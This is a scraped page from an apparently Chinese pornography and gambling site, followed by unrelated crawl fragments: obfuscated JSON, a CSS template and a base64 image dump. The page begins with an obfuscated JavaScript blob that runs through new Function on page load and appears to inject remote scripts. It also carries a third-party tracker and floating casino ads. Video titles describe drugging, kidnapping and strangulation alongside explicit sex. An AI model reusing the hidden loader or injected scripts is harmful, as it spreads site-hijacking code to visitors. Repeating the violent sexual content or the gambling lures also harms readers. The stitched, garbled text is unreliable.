_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2700kc.dybkdtv.com:8008/d/5230?t=0.664402343183921
body_size: 1074
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@100S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@100S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS}LQDo^@RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2700dc.ptohuvp.com:8007/d/6258?t=0.0737417743052371
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@@@n}KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@100f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTD(^qR4m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://kgdomin.com/template/quan/static/css/common.css
body_size: 592
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130222516.txt
body_size: 102691
content:
R0lGODlhgALIAPcAAAsGBxEOEhgWHiEfLB4QDisUSSEggCgfHiQWGCYaYyQecTEpNicmTyspijAADDAFGS4LLi4ZETMdLColgjEoJzMuYjIpcDIwkDoPFDchGDQfWzwhezkvRkAxVTUugDo0dTg5m0cbGUAoH0IuKEcqiEEzNzs0izs2lUk9SEY2aEY+ezw/oUM8k0wZdFBCbElHnFJEWk4uKE45MVk/OVFGg1RTpUtdZ1gnHFclgFg1ilhHRGBOUV9NelpMjGBVl1paN2hYblBsdlR8hW4AH2Qccl42KGwpMWBHZ2lZXmhiq1mMlF+iq2lCG2VFQHBFMW5ah3dml2l5Rma6wnkTaXMtmXs7fnBNQXBSSnFaUnJbnnVbeHZnbmvJ0W/Z4X8uZnhgXINoX39rhHxwtYF0dniYVXTo8H8KK34A5oAlPIRGTIJXRYBdU4NgIoVro4R4mop4jHj4/4oPYYYQ548uQ4lvaY95tIOCvpB/f4e5ZZkPQZEm6pRAVJFlUJJ4dJmFhpiKk4+Ow6KRqpkQMZ4NV6FJVZVsYJt8KJh3apmBpJyCupHPb6EvpKFG7Z9UYKRfdZ1vWKdva6R3YKB/d6WOxKSIgaORkpuay6qZma6dsp3me6kwX644R6p/arWczain0bO7z68EUrMaPLMZYrFbY7Fm8LVzfLaAkKyHea6RibGfoLyYiLemprmyt6j/hsQLJL8YUrWHcbWPgbabL7WXlb+gl8Kswr7J2b0ATMgiPMY4V8UyrMJdbcKH872PeseAh8aSm8efjMKr176srce2s8UgY8gndceon8ynlcuyqMu/wMrS39Da581Aecmfq9Km9tC5Ntaxo8+439K3rdPHz9nE59W/t9siPN8mUNcnYtsod98pjeYvqNRai9xqetKvudnGw9rl8OsxSdx5oNy/sd+/+eDHu+LOx+HU2eDf5O4vZ+KQsOafvOfS8+rXPenWz+bp8fIdRf00f+25zu/c2PLi4+/f/P41j/01pffu6ffx9v81Qf81XP81cP81uP/vQv///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/ogFkDhg4WLFeafDDckPnCpW4NIizs8AMHiSJEjLCIcSPHjhE9/gO9AuaQJFSqVNFSvz4WpT50vmCZEUPETQIRaJOEzT/[base64]/[base64]/Vyi2yempZXtEaIV7ED6Uqrhrc2JRevRJPoq2DBqjgszUIf6zSNEiWWo2Y7SusjZdBOS8ECC3y2g2h++DFG2JUIw2SVsnk0giSroIKFDHd8U80ss0jy0iExlPBn/qNYyHQvCvs+B12bSgMsJ50ZFHxRnopZJIJ/VpRHyaC0TIzM5ZgjI4000CCDMSqSrNFERZHGQHJQJ++kQwkdxOw6pzOH+vpSsTN4KqpMH/VmzjrfFbQBsfqc66y9n0XV0EUnb5eHCaJYokK5N+20jF1LhJEAOnYUmdVXcz/ZADB0dC1tW2yhWipMXpLKHT2VINGVM6DyjTBb6HBJNchQIgkdMH2RwWtfWAO9sGAFfHmAVYIbXJv+RR2BjSA7EzlABg6GEQIojAINkxwqKncxaWCuGiAE4eY2hwxagA4MoxMBAf4Hm/aNZAbXEkoJLDC7GhKodjZMCg734iClRG93/[base64]/eqIyoRi05ySNIYqEURaZw4Fr4UlHAwAjAHr0mKtNqzIBWABoQKODMZQtXKnwAyq+VaUdSARbfaMDMs5hji18ARmx/[base64]/jCIU7RSVoQimIe3Khkq4GxfGKBdCKwFBdRJp6UqbRYLEUQLm1Zy+gFiyAvoqnLfhkhnOaUQrZr/qLyJHQCEC1RKrIVqqxSFEXAlKgrqGVRArG4VMJ0wJrZi+pUqwoZq16VMlzD1hZScwl1PolJ8NmPlMAgCT+U7RtL4u4+jTPQJlhEBms4DiGvgMibyk6BhPtrAx7psRFEQIKW5MhEJCWCGWDBPKdgz8Wg4UFpSPYbCBYlKVVxikI8SlL/kVIJRCCed2bKKJ9l0HBbtiBSfXa0PLRZTXO3or0qrXjLy+Uwh9oq5uFWt7paAdCAZTvoJURNn1JqcQez0PA4SzECoOpznYtVy2SGNn3rg3dLUxrQVUkHVZIBvSixrd2Upg9XKESjGtWEAuqAT/cqZD/3Gs1F5ky+HihB/[base64]/BG+UzvPksjUbFAoX0oEBsZwHAi1sxOphq9aujV0MOSfllfKz1iKbIWLA8XS4ZQteLk/WxWpTb1bhuCceBJs3ANqm1w/iNN3GkSxASgoRM2tZm1aeUaa1YDknheswNVfoESTE5FfJoglJPA5BCrQPAw7pAaMAxSgMhRZRN0sJEZCPAK6XWBhELLO6UxsAEdeGcGCFDu7hwsAiIADic36G7IXk7e8653gkEIjfUc4gqozABNJiyDNfOpJgLXFME/3m3R7j127/VtpSuUVEffNEUohi2blJmzY1IltxqfC6pL5HhfnZYgIj+Vi0t+LMyfwAQgiUj2KLBcHk1GMqj3JnM3gynIrYEOqFhFRoXRB/kkB4Vg6BIqqqEbsd4B2AUs4L3uNQMKWBI5yAHDEbjd96pffQJp5uJN3oxf6kdK7v+NBeXe/g3vjO5Z7X2uxr1pYcqQXmnCO/FYBiCpnRnune/[base64]/ucUyEOAQ3SHryIXaKGAF8CADShTLmIsnjeBKBd6/h2xAFKVgdCygbnGXDoSFIE0A1B3CKoADRPzJHcTKHRABzMwA5MjP8hwCZJAJThoBVbwifeSihkxUMcBBlIXFixCfzGFQG5CMxMwJx5xH/elEUtobhFAAYklCadAdu6GZ2f3fVfIUcagCqEzA+eVNxhkd+tnH9qhd3tnhme4MvN3RVpBVIPYW/r3hhwSIi8CecLTeB03FXhojnd4FnKxhx0yagxYW5lnEAXnHBE4gRP4ASaVNiWwAKX3TY4oLVbDgdiTEdcyA/eiSapgKLOADLOwKLGQEu+RHImFBWOwCu/RNxg5UapEE/MhGwQwAsixBl/ggxC3Q6XiS2a4RXuC/hNLeADkZm7mNilPGIWOdVET40FVqFFXSG+hhDGnoG8LUx9fuB3gISmekVLZiH/[base64]/smPh9gZ7lN6BmmXqZd6GuFmGLEAIwF15RELtFBCsWAMf3kJtFAJ+rM/dBBQRUATGeBzNkgfXUYfMJQciQEAMWAmsPiDt/M8SzNTbOk82rgUx8UnBAAAFjRBSghhijV2AoY5BLY5ygibInQMzrgG0EgRBCMCNeE49rF+sfR3G/absJOGaihiDAqVNWqcBIGci1c0WNkhGeecbEF5Y+kXZomWfwhx2Ok828mPKjBrdSSQGUgZBIB6jCieAXA9kyQS/kUch8CelUU3xrAbTfIufSBXyeEflvQFMQF3j6lKJgM5M3AAAHAAf6IGKYmgrcVXJRYjtLgUCoAClzShCGB8/t7xZhQBKIulfTvJocjQodIwDKIkN7AplJRFC0VpBdbYUCLgPmC3ohSAjQT3ojAqWsH5KxBHeMOyS5fXo3G4o7uCoz5KFUAqecYjW7b1lWMhcrl6pGrpaL20pPwIl7PBcgRQl1a6PaRZbhuhpfTCP5PjWKgQC7OwCgYGmJdAn/qzT2c6AgRQAgF0BXXnHwyZN3CaAZEhA7ZXmWQ2HWvImX2nFFu0MAgAAHMamvllbmFXHsSIHrq3Tro3rZqDdpE6qX0GDceACrSZOBVREeJ2WB/TlPHXFQIyAVSwCLqwDf2QsRq7sRzbsR77sSAbsiI7siQLsvdwsiibsiq7sitr/g8u+7IwG7MyO7M0C7PxcLM4m7M4yw8827M++7NAG7RC+7P7ULRGe7RIm7RKu7RHqw9O+7RQ+7ThkAuaQAQk0GkHmESBiKScV4jAKoGgcZ6kF6XbY6Wmt4TMUm6TaAXB0QehqD5eEpGlkQp0Wwld8h7CoWyfSW7HMR9fOANcKBK/0QTKEgAUMEBY4AJ4ynwTEFypSiAV8EAqRKH2KmeWhGwAFguxcAqH4Eeeyz/nMa2lAZSTCkLIIKKH8DYKG0mbul8eA3YjwGhPWRU4oAsle7u4m7u6u7sdy7K++7soW7PCO7zCq7PGu7NDm7zKO7RM27zO27xRG73SmwtVQBdG/oQhwXWdSOO1Xwt6yuI+A0Cvk3EAU2q2p4e2IzAZhupvqBko6rQtXlUJf4kMpcEbqXAJ15qtdCBAKUQAMkAHqkRhiJWKMVDADCkDcooAUNY3R7C40QE9BNEpHVAw9DqlM1mTh6uvp6Ax6YWSwPbByOdzkjALxuB9IUSpG+VBtEAJohMCtqmb1/IxFMZfLZqN72oAtcu7OrzDPKzDwPvDLUu8QjzEx2u8y3vESMwPz7vETFy00vvEURsOOWC9TXSPvXoi3Pu1FIjAwzpVQla2ZhsZ4gMk6AY/wUF064S/1wqm9CsMvLEK9zuR77FPBCwpGJk3/eWmj/Mb5SIZFKCm/mugkgZhAiZwltKhnSfAKQrAARYRAbj2izhRR/q6Ei+hErrnWNVlHGZCL13angIbfhtVGu55nwSzHROhHfumfpt6hqKqQ4vQw7Acy7Lcu0Bcy/cwxLhMvEWss0ncy8nbxMDMtFA8zE+rCSwQpLYaHab6h1q8nXOCAKInvqdnvlazfiOAPW9GAar0X92Vxvgrv5cge238xnEcrXYjHI4CjRHwmGsmA9VGH2qWxyUQZAgwA6lbmYScz/rsllSEyJyyRdnhyFQFyThBJKDLWIq6kzuJZxy5v4S0SRtUwpM